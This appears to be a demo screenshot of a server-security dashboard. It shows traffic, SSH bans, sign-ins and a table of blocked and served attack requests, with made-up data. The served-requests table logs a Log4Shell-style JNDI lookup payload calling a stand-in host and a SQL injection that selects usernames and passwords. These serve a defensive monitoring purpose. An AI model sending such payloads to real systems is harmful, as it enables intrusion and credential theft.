 core-pulse Overview Traffic Security Network demo
Demo mode: everything here is made-up data.
Live 24 hours 7 days 30 days 90 days
Needs attention
• backup.service failed 1× (exit-code), last 05:05:00
Summary
Visitors 408 (863 page views)
Attack requests 304 (260 stopped, 44 served)
SSH 43 failed logins, 45 bans
Firewall 723 blocked, top port 3306 (MySQL)
Sign-ins 4 (SSH 2, Shop admin 1, core-pulse 1)
Failed services backup.service 1×
HTTP 5xx 8 (top /static/css/site.css)
Top attack sources China, Germany, Netherlands
Server disk 32%, memory 25%, up 12 days
Sign-ins
Time Service User / device Origin
11:18:55 SSH admin · laptop France
Nov 14 22:44 core-pulse admin · iPhone · Safari France
Nov 14 22:43 Shop admin iPhone · Safari France
Nov 14 20:39 SSH admin · laptop France
Attack requests by kind
Kind Requests Stopped Served
Device and framework exploits 63 63 0
WordPress 52 52 0
Environment files 38 38 0
Backup files 31 31 0
Credentials and keys 24 24 0
Command injection 23 0 23
SQL injection 21 0 21
Database admin panels 19 19 0
Path traversal 18 18 0
VCS metadata 15 15 0
Attack sources
China 197
Germany 184
Netherlands 181
Brazil 177
France 166
United States 166
Attack requests served (2xx)
Request Count Sources Last Status Match
GET /?x=${jndi:ldap://example.net/a} 17 15 13:12:23 200 query ignored
GET /product/?id=1%20UNION%20SELECT%20username,password 17 16 11:50:34 200 query ignored
POST /?x=${jndi:ldap://example.net/a} 6 6 07:58:07 200 query ignored
POST /product/?id=1%20UNION%20SELECT%20username,password 4 4 12:27:05 200 query ignored
Server
DISK USED DISK FREE MEMORY USED LOAD (1 MIN) UPTIME
32% 81.0 GB 25% 0.24 / 2 cores 12 days
Countries: IP Geolocation by DB-IP